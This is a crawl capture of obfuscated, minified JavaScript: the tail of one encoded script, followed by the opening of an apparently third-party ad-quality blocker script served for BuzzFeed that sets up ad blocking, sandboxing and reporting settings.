y2[nP(0x1bc)]=function(){},y2[nP(0x1e2)]=yt,y2;}({});function G5mASy3(y,n){var g=G5mASy2();return G5mASy3=function(X,R){X=X-0x15e;var w=g[X];if(G5mASy3['usWNou']===undefined){var i=function(o){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',l='',C=r+i;for(var Q=0x0,x,G,d=0x0;G=o['charAt'](d++);~G&&(x=Q%0x4?x*0x40+G:G,Q++%0x4)?r+=C['charCodeAt'](d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&x>>(-0x2*Q&0x6)):Q:0x0){G=z['indexOf'](G);}for(var N=0x0,u=r['length'];N<u;N++){l+='%'+('00'+r['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(l);};G5mASy3['quhMLu']=i,y=arguments,G5mASy3['usWNou']=!![];}var U=g[0x0],L=X+U,H=y[L];if(!H){var o=function(z){this['lwDBfl']=z,this['wZUTMN']=[0x1,0x0,0x0],this['sDvgCn']=function(){return'newState';},this['OuCqMK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oMJBUZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['lEbnja']=function(){var z=new RegExp(this['OuCqMK']+this['oMJBUZ']),r=z['test'](this['sDvgCn']['toString']())?--this['wZUTMN'][0x1]:--this['wZUTMN'][0x0];return this['FoFSvK'](r);},o['prototype']['FoFSvK']=function(z){if(!Boolean(~z))return z;return this['jXXCWk'](this['lwDBfl']);},o['prototype']['jXXCWk']=function(z){for(var r=0x0,l=this['wZUTMN']['length'];r<l;r++){this['wZUTMN']['push'](Math['round'](Math['random']())),l=this['wZUTMN']['length'];}return z(this['wZUTMN'][0x0]);},new o(G5mASy3)['lEbnja'](),w=G5mASy3['quhMLu'](w),y[L]=w;}else w=H;return w;},G5mASy3(y,n);}function G5mASy2(){var gZ=['AgvHza','zxzLCNK','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','zMLYC3rdAgLSza','C3bSAxq','BgvUz3rO','AgfZqxr0CMLIDxrL','y3jLyxrLrwXLBwvUDa','CM91BMq','Dw5RBM93BG','qKXbq0Tmsvnux1zfuLnjt04','yw1HEM9U','Bg9JyxrVCG','C3jJzg9J','AxrLBxm','AgfUyxvHAq','CgfYzw50v2LUzg93','C2v0sw50zxj2ywW','we1mshr0CfjLCxvLC3q','lMnSB3vKzNjVBNqUBMv0','mtbyENf4AvO','[base64]','Bwf0y2G','A2fYz28','yI1UDwXS','yI0XzdG2n2fMltjHyJqZn2fK','yMWT','y2XLyxjjBNrLCNzHBa','Aw5JBhvKzxm','yxbWBhK','ywXS','mtaWjq','CNvSzu5HBwu','B3jPz2LU','A2v5CW','B2D1CNK','C2L0zuLK','C3rHCNrZv2L0Aa','AgfUyMXH','ywrtzxj2zxjezxrHAwXZ','zNjLzxPL','lMPZ','DgvZDa','C3vIC3rYAw5N','D3jHChbLza','C29Tzq','nZKZnda0u3jWAhjy','zMv0y2G','ywrSyMXVy2TLza','zM9YrwfJAa','ywr1BML0lwrPDI1NChqTywqT','Dg9W','y29UDgvUDerVy3vTzw50','Dg9mB3DLCKnHC2u','y3r4DfDPBMrVDW','DMLKyxPVBW','zg9JDw1LBNrfBgvTzw50','DhjPBq','CMvMzxjYzxi','uMvXDwvZDa','DgfNswq','zgvMzxi','z29Vz2XLx2fKC19PzNjHBwvF','zgvMAw5LuhjVCgvYDhK','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','yMX2','B3DUzxjeB2n1BwvUDa','z2v0','Aw5KzxHpzG','u0Lurv9jra','C3rYAw5NAwz5','ueXbq0vnru5ux1jfue9svf9sqvrjtW','CMvWzgf0','mJi1otKZnNLhDKflqW','B25qywDLu2L0zuLK','iL0UDgfNrgv0ywLSCYb8Fca','suzsqu1f','y29UDgvUDfDPBMrVDW','yMWTnZmYndGYms05yMnKmMyXoq','y3jLyxrLtw9KywW','yxbZDgfNlwyTAwzYyw1Llq','DgfNrgv0ywLSCW','C3bVDgLT','qKXpq0TfuL9pufrjt05t','zgLZCgXHEtOGBM9UztS','mJyXotKXmuLKqvHzwG','yxn5BMm','yxbWzw5K','z2LMzg9J','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','yMWTBNvSBa','C3jJywjJ','vKvsu0LptG','nJi1mdmYALL4q1vw','z2v0qxr0CMLIDxrL','z29Vz2XLx2fKC19PzNjHBwuT','Aw5Uzxjive1m','D3jPDgu','qKXpq0TfuL9wrvjtsu9o','mtG1nJi3nMvJuhvuCG','CMvNzM1O','BI9H','z2v0vhjHBNnSyxrPB25Z','iL0Gpsb3Aw5KB3DBiG','ChjLCgvUza','BM93','Agf1yMLZzG','mJm1otq4mLPfuNzKrq','ywqGy29UDgvUDa','B21Pzc1LBgvT','mJCYAfPoAMrn','t1bFrvHju1rFuKvqt1jux1jbveLp','C3jJ','ChjVDg9JB2W','zg9JDw1LBNq','kJ0I','yxbWzw5Kq2HPBgq','zgvMyxvSDa','yw5Jzxn0B3jpCMLNAw5Z','DxnLCKfNzw50','BwfW','AgfUyxvIAq','B3v0zxjive1m','yMvMB3jL','zgvJC3rY','z2v0u2XVDevSzw1LBNrjza','mJm3ntmXouzXwhzouG','zgvMAw5LuhjVCgvYDgLLCW','ywrtzxj2zxi','C2nYAxb0','yM9KEq','DgfNtwfYA3vW','z2v0yMXMCa','AMf2yxnJCMLWDdO','C3r5Bgu','zMLUza','z2v0y2r3','y2HLy2TjzK9WrxHPC3rZ','zgzWx2n1C3rVBq','C2v0qxr0CMLIDxrL','yNv6EMzLzwq','z2v0y2rV','y3vYCMvUDfrHz0LK','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','ug9ZDfbSywnLBwvUDa','kcGOlISPkYKRksSK','DhLWzq','Bg9JyxrPB24','BM9nyxjRDxa','B3bLBG','y3vZDg9Tx2LMCMfTzq','Ag9ZDg5HBwu','Aw5Zzxj0qMvMB3jL','yMXHDMvY','ywrSDgfNxW','D2LUzg93','CMvWzgzU','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','ywf1DhnJBNi','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','CMfUzg9T','CMvWBgfJzvDPDgG','Dg9tDhjPBMC','C2vUzejLywnVBG','u0nssvbux0netL9it1nu','ChvZAa','CMvTB3zLq2HPBgq','y2fSBa','z3fZCgf0','zgvMyxvSDfzPzxC','yunHswWTrg5hmIy8yxnztgnCwenIlh0KBeHPi29QkYzWBue0B15nxxe2B1HWxcq4zvXuEhiRiLPMkf5SCeSIw3bllhq','C2vHCMnO','AwzYyw1L','DgfNyw4UywrSAwDODg5PBMCUy29T','ywz0zxi','Dgv4Dc9QyxzHC2nYAxb0','qurm','Cgf0y2HLza','BMfTzq','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq'];G5mASy2=function(){return gZ;};return G5mASy2();}



--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/b-1d867af-2ab437ad.js
body_size: 31442
content:
(function(A,F){var zd=m2d09A3,V=A();while(!![]){try{var z=-parseInt(zd(0x140))/0x1+-parseInt(zd(0x23f))/0x2+parseInt(zd(0x168))/0x3*(parseInt(zd(0x256))/0x4)+-parseInt(zd(0x1f1))/0x5*(parseInt(zd(0x22f))/0x6)+-parseInt(zd(0x2bc))/0x7*(parseInt(zd(0x1c7))/0x8)+parseInt(zd(0x264))/0x9*(-parseInt(zd(0x1ac))/0xa)+parseInt(zd(0x29f))/0xb*(parseInt(zd(0x155))/0xc);if(z===F)break;else V['push'](V['shift']());}catch(k){V['push'](V['shift']());}}}(m2d09A2,0x45ae6));function m2d09A2(){var SO=['uKvqt1jux1jbveLp','qurmsgvHDNLbzejSB2nRzwrdB3vUDa','zg9JDw1LBNrnB2rL','BMfTzq','xcqM','AgfUzgXLqMXHy2TSAxn0qwn0Aw9UC19LEgvTChrPB24','mtyYmZm1muLgrfjMsq','C2nHBKLUAxrPywXet01nyxjRDxa','reLw','qurmx0Hfqvzzx0fex1jfue9sva','C2XPy2u','CMvWB3j0uMf0Aw8','zMLUza','BM9Kzvr5Cgu','C2fMzuzYyw1Ls2v5','CMvWBgfJzunOAwXK','z2v0vgLTzq','yMvMB3jL','CMvMCMvZAgvZuMvTywLUAw5N','C2L0zuLK','C3jJzg9J','rMfJzwjVDa','yMXVy2TszxbVCNrLza','Aw5PDgLHDg9Y','zgvMAw5LuhjVCgvYDhK','CMvWzgf0','Aw5MB2XPBMTZqwq','zMXVB3i','igj5DgvZ','yMXZ','zg9JDw1LBNq','zgv0ywLS','zNvUy3rPB24','yMXHDMvY','CM91BMq','ChjVDg90ExbL','C3vMzML4','y29UC3rYDwn0B3i','C3rHBMrHCMrozxr3B3jRuMvXDwvZDhm','BM9bzfnHBxbSzq','zgvZDgLUyxrPB24','CMvWB3j0rxjYB3juB1nLCNzLCG','zg9JDw1LBNrfBgvTzw50','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezq','C3rHy2S','yxnZAwDU','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','ueXbq0vnru5ux1jfue9svf9sqvrjtW','BwfYA3vW','uhjLugXHy2vTzw50','rxjYB3i','rwrNzq','zNvSBa','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezqu0y','Axnizwf2EufK','ufjFuLjn','Dg9Rzw4','oI8V','zNjHBwvZ','C2fUzgjVEa','Dg9Wrg9TywLU','kcGOlISPkYKRksSK','ChjLzML4','zNjVBunOyxjdB2rL','Dg9mB3DLCKnHC2u','yxbUEa','u0nssvbux1nsq19cte9dsW','q2HYB21L','y2fSBgvL','Bwv0Ag9K','C2fZqwq','C29Tzq','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','mtbXu0jowMm','tgvNywn5ievKz2u','r1ro','yMXVy2TLza','ktS8l3nJCMLWDd4','C29YDa','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','su5dtfvtsvzfx1DisvrfteLtva','Cg9ZDe1LC3nHz2u','C3rHy2TuCMfJzuXPBwL0','su1br0u','rMLYzwzVEa','BwfYA3vWsw5eB20','ChvZAa','D3D3lG','lvjuoG','rMfSBgjHy2TuywC','yM9KEq','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pJXZy3jPChqGC3jJpsC','zMLSzq','C3jJ','ywn0Aw9Urgv0ywLSCW','zw1M','zgvJyMXS','zxjYB3jeyxrH','iL09E307D2LUzg93wYi','Aw5Zzxj0qwrQywnLBNrive1m','ntzlAgLjtNe','CMvMCMvZAe1LC3nHz2u','Bg9Hza','B3bFAw5PDgLHBgL6zq','yMWTBNvSBa','z2v0u2XVDevSzw1LBNrjza','y2fSBgvY','su1h','z2v0uhjVDg90ExbLt2y','zxjYB3jszxbVCNrLza','z2v0rw50CMLLC0j5vhLWzq','yMXVy2TLCG','qurFvu5jvf9fwenmvvnjt04','CMvWzg9T','BM9Uzq','Bg9JywXLq29TCgfYzq','ufiT','zgL2','D2LUzg93','yM9VBgvHBG','CM9VDa','yxqG','Ahr0Ca','z29Vz2XLx2fKC19PzNjHBwvFlW','D3jPDgu','z2v0','AwzYyw1Lw3rHz2LKpsi','B3bLBG','qurmx0Hfqvzzx0fex0XjtuLux1njwKu','Bwv0Ag9KqMXVy2TLza','zNjHBwvfBgvTzw50','CgXHy2u/Cd0WjMq9','ug90zw50AwfSuMvKAxjLy3q','BwvZC2fNzq','qMXVy2TLCIbPCYbPBIbTywLUihbHz2uU','y3jLyxrLt25bzeXVywrmAxn0zw5LCI1SB2fKzwrgDw5J','qurmx0Hfqvzzx0fex0jmt0nl','u1jdx01jtL9mru4','CMvWB3j0ufi','Bg9HzgLUzW','ywn0Aw9U','CMvKDwnLuMvMCMvZAenVDw50','mJuWotC2nvLysfvsCq','DgfNyw4UywrSAwDODg5PBMCUy29T','yMX2','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','Aw5tywzLrNjHBwu','y2XLyxjjBNrLCNzHBa','cI8VifnJCMLWDdOk','BwLU','EhH4EhH4EhH4EhH4EhH4ExH4EhH4EhH4EhH4EhH4Ea','Cg90zw50AwfSuMvKAxjLy3q','ywrtzxj2zxjezxrHAwXZ','Ahr0Chm6lY8','u0Lurv9orvrxt1jlx0npreu','tvnjrq','ywjVDxq6yMXHBMS','yMXHy2TSAxn0x3nJCMLWDa','rezqtwvZC2fNzuvUywjSzwq','qurmsgvHDNLbza','ywrjzNjHBwvZ','ywrSAq','BwfW','DgfNtMfTzq','te9hx09otfK','pceTlsb0CNvUy2f0zwqUlI4Gls0+','ywrjzNjHBwvjza','z29Vz2XL','DxjS','zxzLCNK','ChjLDMvUDerLzMf1Bhq','yxbWzw5K','yMLUz2jVDa','DhjPBq','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','ywrKrxzLBNrmAxn0zw5LCG','z2v0rwXLBwvUDej5swq','yMXVy2TPBMDFC2nYAxb0','Dg9tDhjPBMC','u0nssvbux0netL9it1nu','C2v0Dg1V','sw5PDgLHDg9YoG','CMvWzgzU','uLjFuKfusu8','zxjYB3jdB3vUDa','ruLjqW','C2vHCMnO','rNjHBwuYka','C2nYAxb0CW','C2v0','qurmsgvHDNLbzfjLzNjLC2HLC1jLBwfPBMLUzW','t1bs','z2v0t3DUuhjVCgvYDhLoyw1LCW','C2nYAxb0w3nYyYO9iG','zw5JB2rLza','BMf2AwDHDgLVBG','Bg9JywWT','Aw5JBhvKzxm','qurmsgvHDNLbzerLDgvJDgvK','BNvTyMvY','zgzW','Bg9JyxrPB24','sLnptG','u2fMyxjP','nLz4rMvXqq','CgfYzw50','C3rYAw5N','B2jQzwn0','BM93','pc9IB2r5pJWVAhrTBd4','CMvWzwXT','B3jPz2LU','AgvHza','zgf0yq','C3bSAxq','z2v0u2XVDeLK','yMXVDMvY','zxjYB3i','CxvLCNLtzwXLy3rVCG','cLjtq1jjufq6','nJG5nZCYwgr4uMHh','Aw50zxj2ywXdB3vUDa','CMvWAwfT','C2vUzejLywnVBG','qurmx0Hfqvzzx0fex0XjtuLux0nqvv9vu0fhrq','D3jPDgvSBG','qurmx0jmt0nlruq','y2fSBa','q2HYB21LluXPz2H0Ag91C2u','w29IAMvJDcbgDw5JDgLVBL0','CMvMCMvZAgvKq291BNq','B25qywDLu2L0zuLK','zMv0y2G','Dw5KzwzPBMvK','mwXPnZDUz3fNnND3','rwrN','D25KzMnO','A2v5CW','pceTlsbjrLjbtuuGsu5orviGq09ovevovcaTlt4','D2LKDgG','tefsr0vFsu1br0vFve9mrvjbtKnf','AMfJ','phnJCMLWDd52yxiGzd1KzwnVzgvvuKLdB21WB25LBNqOiG','nfnYCNLVsq','Bwf0y2G','ufjFuKvqt1jux1jbveLp','y3jLyxrLrwXLBwvUDa','luzYyw1LmYG','ChjVDg9JB2W','Aw5Uzxjive1m','qKXpq0TfuL9pufrjt05t','ufjFufjpq0vtu19jtLrfuLzbta','ywrjBwfNzxm','ufjFuKvqt1ju','y291BNq','DhjPzgvUDa','uMvWB3j0','ndm2ndq2mfPXue9ADq','zgLZCgXHEtOGBM9UztS','vhjPzgvUDa','Cg90zw50AwfSuMvKAxjLy3rszxbVCNrLza','lvnJCMLWDdO','rK9sq0vFu0forejpwa','pceTlsaUlI50CNvUy2f0zwqGls0+','BM9Kzu5HBwu','ywXSB3CTzM9YBxmGywXSB3CTCg9WDxbZigfSBg93lxbVChvWCY10BY1LC2nHCguTC2fUzgjVEcbHBgXVDY1WB2LUDgvYlwXVy2SGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24','yxbWBhK','DgfNtwfYA3vW','Bwv0Ag9KCW','Aw1N','CgfYzw50rwXLBwvUDa','zM9Yy2uZra','EYjTzxnZywDLiJOGiKvUy29KAw5NiePtt04GrMfPBgvKiIWGiMvYCM9YiJOI','q09ntuvovf9ot0rf','CMvZB3vYy2u','pgHLywq+','zgLZCgXHEq','mtaWjq','CMvWB3j0twfYA3vW','lu1HCMT1CdO','u0nssvbux1nsq19srvbpuLq','CMfUzg9T','Aw50zxjTzwrPyxrLtwfYA3vW','tMv2zxjcBg9JAW','C2nYAxb0','ywrUDw50AxvZqwq','zM91BMq','DgfNrgv0ywLSCW','y29UDgvUDerVy3vTzw50','CMvWBg9N','y2HPBgrYzw4','we1mshr0CfjLCxvLC3q','yMXHy2TSAxn0lq','z2v0rwXLBwvUDhncEvrHz05HBwu','DgfNp3m9yMWMzd0','ig1PBgXPC2vJB25KCW','qurmsgvHDNLbzfjLzNjLC2HLzenVDw50','z2v0qMXVy2TfEgvTChrPB24','Bg9Hzev2zw50rMLYzwq','y3r4DfDPBMrVDW','zxjYB3jnzxrOB2q','ugLUz2rVBs5JB21FyM90','sw1Hz2u','Aw5KzxHpzG','Dg90ywXozxr3B3jRuMvXDwvZDhm','y3vYCMvUDfrHz0LK','CMvMCMvZAa','yMXHC2vO','pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pLrVBYbTyw55ihjLCxvLC3rZoIa','BgvUz3rO','CMvWBgfJzq','qMXHy2TSAxn0','Aw5PDgLHBergufnglxDYAxrL','qwX3yxLZqMXVy2S','yw5VBNLTB3vZ','qurmx0Hfqvzzx0fex05fvfDpuKTFuKvrvuvtva','odH3DwjUv3a','yxbWzw5Kq2HPBgq','ywrZBMLUAMe','zNjLzxPL','pcfet0nuwvbfigH0BwW+pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt48l2H0BwW+','C3rHCNruAw1L','r0vj','BM9nyxjRDxa','z2v0qM91BMrPBMDdBgLLBNrszwn0','re9nx1bbvenirurFvKfs','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pG','Ag9ZDg5HBwu','ufjFvKvssuzzx01fveHprfm','re9nq29UDgvUDeXVywrLza','zNjHBwvnyxjRDxa','zxjYB3i/zd0','AM9PBG','AgvPz2H0','u0Lurv9jra','EgHYB3bL','CMvWBM9T','u0nssvbux1nsq19qqvrurvjo','y2fSBhn0ywnRlq','DhLWzq','BMf2AwDHDg9Y','pceTlsbJCMvHDgvnyxjRDxbszxbVCNrfCNjVCIa','qwrZqM90luDVB2DSzq','Bwf4','yw5Jzxn0B3jpCMLNAw5Z','ndCZmZC1C1Peve9W','CMv2zxjZzq','t3bLCMe','C3rYAw5NAwz5','DgvZDa','iIK7D2LUzg93wYi','AwzYyw1L','ChvIywrZ','yMXHy2TSAxn0rgf0yq','qurmsgvHDNLbzfjLCg9YDgvK','Cg9ZDfbSywnLBwvUDa','zxHLBxb0Aw9UCW','C3r5Bgu','z2v0qwrvBML0ugf0Aa','yI1UDwXS','zM9YrwfJAa','yMXVy2TLCLnLDc0','BxnPzq','yMvMB3jLDw5SB2fK','Dhj5uMvMCMvZAfnSB3q','ug9ZDfbSywnLBwvUDa','yMfJA2DYB3vUzeLTywDL','Bwv0yq','vLjn','ywrSx2jSywnRBgLZDa','z2vIDg5T','C3vIC3rYAw5N','zwfNzxi','mJG5ntaXCMnJyM9f','CgfYyw1LDgvY','CMvTB3zLq2HPBgq','luzYyw1LoG','uMvKAxjLy3rjBMzV','r29Vz2XLyM90','yMXVy2TLzenVDw50','AxrLBxm','Dgv4DenVBNrLBNq','qKXbq0Tmsvnux1zfuLnjt04','lMnSB3vKzNjVBNqUBMv0','zgzWrgv0ywLSCW','C3rHCNrZv2L0Aa','phnJCMLWDcbZCMm9jW','z2v0swq','sw52ywXPzerPBwvUC2LVBG','DxnLCKLUAxrPyxrLza','r0fn','ywrtzxj2zxi','z3fZCgf0','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','mJC1odqYoe1Ovg5JEa','lujtoG','qKXpq0TfuL9wrvjtsu9o','Aw5PDgLHBa','z2v0qwrvBML0ugf0AeLKlwDLDfnSB3rjzc5Nzxrjza','AMf2yxnJCMLWDa','B3v0zxjive1m','y2fSBfn0ywnR','Dg9W','DxnLCKfNzw50','jsvPDgvTjsu','lu1HCMT1Cdi6','sw5PDgLHDg9Y'];m2d09A2=function(){return SO;};return m2d09A2();}function m2d09A3(A,F){var V=m2d09A2();return m2d09A3=function(z,k){z=z-0x133;var S=V[z];if(m2d09A3['aGAvrt']===undefined){var x=function(i){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',b='',T=y+x;for(var p=0x0,X,E,W=0x0;E=i['charAt'](W++);~E&&(X=p%0x4?X*0x40+E:E,p++%0x4)?y+=T['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&X>>(-0x2*p&0x6)):p:0x0){E=r['indexOf'](E);}for(var Z=0x0,h=y['length'];Z<h;Z++){b+='%'+('00'+y['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(b);};m2d09A3['LhZsKh']=x,A=arguments,m2d09A3['aGAvrt']=!![];}var t=V[0x0],C=z+t,o=A[C];if(!o){var i=function(r){this['hMyTLR']=r,this['LxMunK']=[0x1,0x0,0x0],this['knmuGD']=function(){return'newState';},this['shjwkj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qXNpCa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['uaPhsu']=function(){var r=new RegExp(this['shjwkj']+this['qXNpCa']),y=r['test'](this['knmuGD']['toString']())?--this['LxMunK'][0x1]:--this['LxMunK'][0x0];return this['PCrUzX'](y);},i['prototype']['PCrUzX']=function(r){if(!Boolean(~r))return r;return this['CLWTbx'](this['hMyTLR']);},i['prototype']['CLWTbx']=function(r){for(var y=0x0,b=this['LxMunK']['length'];y<b;y++){this['LxMunK']['push'](Math['round'](Math['random']())),b=this['LxMunK']['length'];}return r(this['LxMunK'][0x0]);},new i(m2d09A3)['uaPhsu'](),S=m2d09A3['LhZsKh'](S),A[C]=S;}else S=o;return S;},m2d09A3(A,F);}var xblocker=(function(){var zY=m2d09A3,A2=(function(){var VJ=!![];return function(VR,Vg){var VO=VJ?function(){var zJ=m2d09A3;if(Vg){var Vq=Vg[zJ(0x26d)](VR,arguments);return Vg=null,Vq;}}:function(){};return VJ=![],VO;};}()),A3=A2(this,function(){var zR=m2d09A3;return A3[zR(0x215)]()[zR(0x21d)](zR(0x1a0))['toString']()[zR(0x187)](A3)[zR(0x21d)](zR(0x1a0));});A3();function A4(){var zg=m2d09A3,VJ=navigator[zg(0x15e)],VR=VJ[zg(0x1a3)]();return!(-0x1!==VR[zg(0x292)](zg(0x135))||-0x1!==VR['indexOf'](zg(0x262))||0x0<=VR['indexOf']('opera\x20mini/'))&&window[zg(0x22d)]&&JSON[zg(0x2bf)]&&Array['prototype'][zg(0x1aa)]&&Array[zg(0x185)]['every']&&[zg(0x1cf),zg(0x223),zg(0x17a),zg(0x250),zg(0x2a2)][zg(0x20c)](function(Vg){return Object[Vg];})&&![zg(0x145),zg(0x247),zg(0x2b9),zg(0x177),zg(0x20f),'BingPreview',zg(0x290)]['some'](function(Vg){var zO=zg;return 0x0<=VJ[zO(0x292)](Vg);});}function A5(VJ){var zq=m2d09A3,VR=0x0;if(0x0===VJ[zq(0x298)])return''+VR;for(var n=0,r=VJ.length;n<r;n+=1)VR=(VR<<5)-VR+VJ.charCodeAt(n),VR|=0;return(0x5f5e100*VR)[zq(0x215)](0x24);}var A6=function(){};function A7(VJ,VR){for(var n=Object.getPrototypeOf(VJ);VR in n&&!Object.prototype.hasOwnProperty.call(n,VR);)n=Object.getPrototypeOf(n);return n;}var A8=zY(0x296),A9=zY(0x183),AA=zY(0x23b),AF=zY(0x1c3),AV='getblfp',Az='gebyid',Ak=zY(0x13d),AS=zY(0x153),Ax='quesel',AC=zY(0x1d4),Ao=zY(0x219),Ai=zY(0x235),Ar=zY(0x241),Ay=zY(0x2b3),Ab=zY(0x284),AT=zY(0x17b),Ap='slconm',AX=zY(0x217),AE=zY(0x24f),AW=zY(0x2b2),AZ=function(){var zK=zY;return A5(navigator[zK(0x15e)]);},Ah=function(VJ){return A5(VJ+'-'+navigator['userAgent']);};function Aj(VJ,VR){var zs=zY,Vg=Ah(VJ),VO=AZ();window[Vg]||Object[zs(0x17a)](window,Vg,{'value':function(Vq){return Vq===VO?VR:A6;}});}var Af=function(VJ,VR){return VJ?VJ(VR):A6;};function Aa(VJ){var zH=zY;for(var VR=[],Vg=arguments[zH(0x298)]-0x1;0x0<Vg--;)VR[Vg]=arguments[Vg+0x1];var VO=Ah(VJ);if(window[VO]){var Vq=AZ();return VJ===Ap||VJ===A9||VJ===AA||VJ===AS?window[VO](Vq):Af(window[VO],Vq)[zH(0x26d)](void 0x0,VR);}return!0x1;}function w(t){try{t&&Object.keys(t).forEach(function(e){t[e]=null,delete t[e];});}catch(e){}}var AB={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Aw=zY(0x1f2),AM=zY(0x1ab),Am=Object[zY(0x2a2)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':'buzzfeed','MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':zY(0x1b2),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':zY(0x1cb),'BLOCKER_VERSION':zY(0x2ca),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':zY(0x204),'OP_EXIST_REPORT_RATIO':0.01});function AP(VJ){var zl=zY,VR=Am[zl(0x216)]+'/'+Am[zl(0x2b1)]+'/'+VJ;return-0x1<Am[zl(0x216)][zl(0x292)](zl(0x14a))&&(VR=Am[zl(0x216)]+'/'+VJ),VR;}function AD(VJ){var zU=zY,VR,Vg=Aa(A9),VO=Aa(AA);return Vg&&VO?(VR='',VJ&&(VR=zU(0x14d)+AP(Vg)+zU(0x2a9)),VR+(zU(0x14d)+AP(VO))+'.js\x27\x20type=\x27text/javascript\x27></script>'):(AB[zU(0x149)]&&AB[zU(0x157)]||(AB['BLACKLIST_VERSION']=zU(0x200),AB[zU(0x157)]=zU(0x214)),zU(0x14d)+AP(AB[zU(0x149)])+zU(0x1be)+AP(AB[zU(0x157)])+zU(0x2a9));}var AI='',Av='';function AQ(VJ){var zc=zY;return void 0x0===VJ&&(VJ=!0x1),0x0===AI[zc(0x298)]&&(AI=AD(!0x1)),0x0===Av[zc(0x298)]&&(Av=AD(!0x0)),VJ?Av:AI;}var Ad=Math[zY(0x184)](0x5f5e100*Math['random']())['toString']();function AJ(VJ,VR){var zu=zY;void 0x0===VR&&(VR=null);var Vg=null;try{Vg=VJ[zu(0x23a)]()['getId']();}catch(VO){Aa(AT,Am[zu(0x2b1)],zu(0x159),VO,VR);}return Vg;}function AR(VJ){var zn=zY;return Am[zn(0x1d3)]&&VJ&&Am[zn(0x1d3)][zn(0x239)](',')[zn(0x1aa)](function(VR){var zG=zn;return VR&&-0x1!==VJ[zG(0x292)](VR);});}var Ag={};function AO(VJ,VR){var zN=zY,Vg=VR['apnx'],VO=(VR[zN(0x1a9)],VR[zN(0x280)],VR[zN(0x17c)],VR[zN(0x209)],Vg?VJ:AJ(VJ));null!==VO&&(VO in Ag||(Ag[VO]={'refreshesRemaining':Am['MAX_FRAME_REFRESHES'],'blockedCount':0x0},Ag[VO][zN(0x221)]=Am['MAX_FRAME_REFRESHES'],Ag[VO]['ADLHeavyAdBlockedCount']=0x0));}function Aq(VJ){var zL=zY,VR;VJ['au']in Ag?(VR=Ag[VJ['au']],VJ[zL(0x174)]=VR[zL(0x174)],VJ[zL(0x146)]=VR[zL(0x146)],VJ[zL(0x221)]=VR[zL(0x221)],VJ[zL(0x163)]=VR['ADLHeavyAdBlockedCount']):(VJ[zL(0x174)]=0x0,VJ[zL(0x146)]=0x0,VJ[zL(0x221)]=0x0,VJ[zL(0x163)]=0x0);}var AY={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function AK(VJ){var ze=zY;return(VJ?VJ[ze(0x22c)]?VJ[ze(0x22c)]['origin']?VJ[ze(0x22c)][ze(0x236)]:VJ[ze(0x22c)][ze(0x25b)]+'//'+VJ[ze(0x22c)]['hostname']+(VJ[ze(0x22c)]['port']?':'+VJ[ze(0x22c)]['port']:''):VJ[ze(0x236)]:'')||'';}var As={'ctxtWindow':null,get 'window'(){var k0=zY;return this[k0(0x28e)]||window;},set 